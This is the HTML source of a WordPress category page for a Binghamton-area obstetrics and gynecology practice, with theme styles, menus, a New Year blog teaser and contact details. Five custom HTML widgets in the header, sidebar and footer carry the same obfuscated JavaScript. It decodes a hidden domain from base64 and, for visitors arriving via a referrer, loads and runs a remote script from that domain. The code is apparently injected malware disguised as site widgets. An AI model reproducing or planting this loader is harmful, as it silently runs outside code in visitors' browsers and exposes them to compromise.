	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.scrolling_list li a:hover .number,
	.controls .close:hover, .controls .prev:hover, .controls .next:hover
		{
				border-color: #ffa800;
			}
		.footer .header_right a.scrolling_list_control_left:hover, 
	.footer .header_right a.scrolling_list_control_right:hover,
	.footer .pagination li a:hover,
	.footer .pagination li.selected a,
	.footer .pagination li.selected span,
	.footer .tabs_navigation li a:hover,
	.footer .tabs_navigation li a.selected,
	.footer .tabs_navigation li.ui-tabs-active a,
	.footer .categories li a:hover,
	.footer .widget_categories li a:hover,
	.footer .scrolling_list li a:hover .number
		{
				border-color: #ffa800;
			}
		.sf-menu li:hover a, .sf-menu li.selected a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-ancestor a
	{
				background-color: #6EB43F;
			}
	.header.layout_2 .sf-menu li:hover a, .header.layout_2 .sf-menu li.selected a, .header.layout_2 .sf-menu li.current-menu-item a, .header.layout_2 .sf-menu li.current-menu-ancestor a
	{
				border-color: #6EB43F;
			}
	.mobile-menu-switch
	{
				border-color: #6EB43F;
			}
	.mobile-menu-switch:hover
	{
				background: #6EB43F;
		border-color: #6EB43F;
			}
	.mobile-menu-switch .line
	{
				background: #6EB43F;
			}
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-item>a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a
	{
				background: #6EB43F;
			}
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
	.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover
	
	/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a*/
	{
				border-bottom: 2px solid #6EB43F;
		padding-bottom: 14px;
			}
	@media screen and (max-width:1009px)
	{
		/*.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.sf-menu li ul li.menu-item-type-custom a:hover,*/
		/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,*/
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.current-menu-item a, .sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .sf-menu li ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
		.sf-menu li.submenu:hover ul li.selected ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover,
		.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a,
		.header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a:hover
		{
						padding-bottom: 11px;
					}
	}
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.sf-menu li.submenu:hover ul li.selected ul li a,
	.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.sf-menu li ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
	/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
	.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
	{
		color: #888;
				border-bottom: 1px solid #E8E8E8;
		padding-bottom: 15px;
			}
	@media screen and (max-width:1009px)
	{
		/*.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a, 
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a*/
		.sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.sf-menu li.submenu:hover ul li.selected ul li a,
		.sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.sf-menu li ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a,
		.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a,
		.header.layout_2 .sf-menu li ul li.menu-item-type-custom a
		{
						border-bottom: 1px solid #E8E8E8;
			padding-bottom: 12px;
					}
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		background-color: #cb451b;
	}
		.tabs_box_navigation.sf-menu .tabs_box_navigation_selected:hover
	{
		background-color: #6EB43F;
	}
		.tabs_box_navigation.sf-menu li:hover ul, .tabs_box_navigation.sf-menu li.sfHover ul
	{
		border-color: #6EB43F;
	}
		.comment_form .mc_button,
	.contact_form .mc_button
		{
				background-color: #cb451b;
		border-color: #cb451b;
					}
		.comment_form .mc_button:hover,
	.contact_form .mc_button:hover
		{
				background-color: #ffa800 !important;
		border-color: #ffa800 !important;
					}
		.search .search_input:focus,
	.woocommerce-cart table.cart td.actions .coupon .input-text#coupon_code:focus,
	.woocommerce .widget_product_search form .search-field:focus,
	.comment_form .text_input:focus,
	.comment_form textarea:focus, 
	.contact_form .text_input:focus,
	.contact_form textarea:focus
		{
				border-top: 1px solid #ffa800;
			}
		.comment_box .date .value
		{
				background-color: #6EB43F;
			}
		.comment_box .date .arrow_date
	{
		border-color: #6EB43F transparent;
	}
		.comment_box .comments_number a
	{
				background-color: #ffa800;
			}
		.comment_box .arrow_comments
	{
		border-color: #ffa800 transparent;
	}
		.gallery_box:hover .description
	{
		background-color: #ffa800;
	}
		.gallery_box:hover .item_details
	{
				border-bottom: 2px solid #ffa800;
		padding-bottom: 19px;
			}
		.timetable .event
	{
				background-color: #6EB43F;
			}
		.timetable .event.tooltip:hover,
	.timetable .event .event_container.tooltip:hover,
	.tooltip .tooltip_content
	{
				background-color: #CB451B;
			}
		.tooltip .tooltip_arrow
	{
		border-color: #CB451B transparent;
	}
		.timetable .hours
	{
		color: #CB451B;
	}
		.tip
	{
		background-color: #6EB43F;
	}
		.accordion .ui-accordion-header h3
	{
		background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/accordion//accordion_plus.png');
	}
	.accordion .ui-accordion-header.ui-state-hover h3
	{
		color: #6EB43F;
	}
	.accordion .ui-accordion-header.ui-state-active
	{
		background: #6EB43F;
		border-color: #6EB43F;
	}
		.top_hint
	{
		background-color: #CB451B;
	}
	</style>	</head>
	<body class="archive category category-primary-health-care category-12 wp-theme-medicenter metaslider-plugin wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
		<div class="site_container boxed">
						<!-- Header -->
						<div class="header_container ">
				<div class="header clearfix layout_1">
										<div class="header_left">
						<a href="https://greaterbinghamtonobgyn.com" title="Obstetrics &amp; Gynecology">
														<img src="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/logoSm.gif" alt="logo" />
																				</a>
											</div>
					<div class="menu-dr-leuci-container"><ul id="menu-dr-leuci" class="sf-menu header_right"><li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2686"><a href="https://greaterbinghamtonobgyn.com/">Home</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://greaterbinghamtonobgyn.com/about/our-practice/">Our Practice</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://greaterbinghamtonobgyn.com/about/our-providers/">Our Providers</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://greaterbinghamtonobgyn.com/our-staff/">Our Staff</a></li>
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://greaterbinghamtonobgyn.com/our-office/">Our Office</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://greaterbinghamtonobgyn.com/about/insurance-info/">Insurance</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://greaterbinghamtonobgyn.com/our-non-discrimination-policy/">Our Non-Discrimination Policy</a></li>
</ul>
</li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://greaterbinghamtonobgyn.com/services/">Services</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://greaterbinghamtonobgyn.com/procedures/">Procedures</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://greaterbinghamtonobgyn.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3751" class="covid menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://greaterbinghamtonobgyn.com/new-patient-form/">New Patient Forms</a></li>
</ul></div>							<div class="mobile_menu_container clearfix">
								<a href="#" class="mobile-menu-switch">
									<span class="line"></span>
									<span class="line"></span>
									<span class="line"></span>
								</a>
								<div class="mobile-menu-divider"></div>
								<nav class="mobile_menu"><ul id="menu-dr-leuci-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2686"><a href="https://greaterbinghamtonobgyn.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://greaterbinghamtonobgyn.com/about/our-practice/">Our Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://greaterbinghamtonobgyn.com/about/our-providers/">Our Providers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://greaterbinghamtonobgyn.com/our-staff/">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2569"><a href="https://greaterbinghamtonobgyn.com/our-office/">Our Office</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://greaterbinghamtonobgyn.com/about/insurance-info/">Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://greaterbinghamtonobgyn.com/our-non-discrimination-policy/">Our Non-Discrimination Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://greaterbinghamtonobgyn.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://greaterbinghamtonobgyn.com/procedures/">Procedures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://greaterbinghamtonobgyn.com/contact-us/">Contact Us</a></li>
<li class="covid menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://greaterbinghamtonobgyn.com/new-patient-form/">New Patient Forms</a></li>
</ul></nav>							</div>
											</div>
			</div>
					<!-- /Header --><div class="theme_page relative">
	<div class="page_layout page_margin_top clearfix">
		<div class="page_header clearfix">
			<div class="page_header_left">
								<h1 class="page_title">Primary Health Care</h1>
				<ul class="bread_crumb">
					<li>
						<a href="https://greaterbinghamtonobgyn.com" title="Home">
							Home						</a>
					</li>
					<li class="separator icon_small_arrow right_gray">
						&nbsp;
					</li>
					<li>
						Primary Health Care					</li>
				</ul>
			</div>
						<div class="page_header_right">
				<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="clearfix">
			<div class="vc_row wpb_row vc_row-fluid"> <div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"> <ul class="blog clearfix"><li class=" post post-257 type-post status-publish format-standard has-post-thumbnail hentry category-archive category-primary-health-care"><ul class="comment_box clearfix"><li class="date clearfix">
								<div class="value">31 DEC 13</div>
								<div class="arrow_date"></div>
							</li><li class="comments_number">			<a href="https://greaterbinghamtonobgyn.com/discoveries-offer-a-new-explanation-for-diabetes/#respond" title="0 comments">0</a>
							</li></ul><div class="post_content"><a class="post_image" href="https://greaterbinghamtonobgyn.com/discoveries-offer-a-new-explanation-for-diabetes/" title="A New Year Wish for YOU!"><span class="mc_preloader"></span><img fetchpriority="high" decoding="async" width="540" height="280" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/12/unnamed-540x280.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="A New Year Wish for YOU!" title="" /></a><h2><a href="https://greaterbinghamtonobgyn.com/discoveries-offer-a-new-explanation-for-diabetes/" title="A New Year Wish for YOU!">A New Year Wish for YOU!</a></h2><p>We value our patient relationships and Thank You for choosing us to take care of you. We look forward to continuing our partnership in the coming year. All the best to you, your family, and your loved ones,</p>
<a title="Read more" href="https://greaterbinghamtonobgyn.com/discoveries-offer-a-new-explanation-for-diabetes/" class="more">Read more &rarr;</a>		<div class="post_footer clearfix"><ul class="post_footer_details"><li>Posted in </li><li>
											<a href="https://greaterbinghamtonobgyn.com/category/archive/" title="View all posts filed under Archive">Archive</a>, 
										</li><li>
											<a href="https://greaterbinghamtonobgyn.com/category/primary-health-care/" title="View all posts filed under Primary Health Care">Primary Health Care</a>
										</li>			</ul><ul class="post_footer_details">
									<li>Posted by</li>
									<li>
										drleuci
									</li>
								</ul></div></div></li></ul> </div></div> <div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"> 
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top">
		<div class="wpb_wrapper">
			
			<div id='custom_html-118' class='widget_text widget widget_custom_html sidebar_box'><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div>
	</div>
 <h3 class="box_header page_margin_top_section">Photostream</h3> <ul class="photostream clearfix"><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_08-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_08-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_08-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_08.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_02-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_02-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_02-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_02.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_03-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_03-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_03-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_03.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_04-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_04-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_04-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_04.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_05-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_05-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_05-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_05.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li><li class="gallery_box"><img decoding="async" width="96" height="96" src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_06-96x96.jpg" class="attachment-medicenter-small-thumb size-medicenter-small-thumb" alt="" srcset="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_06-96x96.jpg 96w, https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_06-150x150.jpg 150w" sizes="(max-width: 96px) 100vw, 96px" /><ul class="controls">
				<li>
					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_06.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li></ul> 
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top_section">
		<div class="wpb_wrapper">
			
			<div id='custom_html-119' class='widget_text widget widget_custom_html sidebar_box'><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div>
	</div>
 </div></div> </div>
		</div>		
	</div>
</div>
						<div class="footer_container">
				<div class="footer">
					<ul class="footer_banner_box_container clearfix">
						<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>					</ul>
					<div class="footer_box_container clearfix">
						<div id='text-5' class='widget widget_text footer_box'><h3 class='box_header'>Contact Us</h3>			<div class="textwidget"><p>Greater Binghamton Obstetrics & Gynecology</p>
<p>365 Harry L. Drive<br />
Suite 110<br />
Johnson City, NY 13790<br />
 <i class="icon-phone" >&nbsp;</i> <a style="color:#909090;" href="tel:607-729-5805">(607) 729-5805</a><br />
 <i class="icon-print" >&nbsp;</i>(607) 729-7714</p>
</div>
		</div><div id='text-4' class='widget widget_text footer_box'>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FGreaterBinghamtonOBGYN&amp;width=325&amp;height=258&amp;colorscheme=dark&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=448667795220555" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div><div id='text-2' class='widget widget_text footer_box'><h3 class='box_header'>We Are Social</h3>			<div class="textwidget"><br />
<ul class="social_icons">	
<li><a href="mailto:monica@greaterbingobgyn.com" target="_blank">
<img src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/email.png" alt="Email icon" /> 
</a></li><li><a href="https://www.facebook.com/GreaterBinghamtonOBGYN" target="_blank">
<img src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/facebook.png" alt="Facebook icon" /> 
</a></li></ul><br />
<div style="clear:both;margin-bottom:30px;"></div>
<h3 class="box_header" style="margin:15px 0px !important;">Refer a Friend</h3>
[gravityform id="2" name="Refer a Friend" title="false" description="false"]</div>
		</div><div id='custom_html-116' class='widget_text widget widget_custom_html footer_box'><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
										<div class="copyright_area clearfix">
												<div class="copyright_left">
							© Copyright - Greater Binghamton Obstetrics & Gynecology						</div>
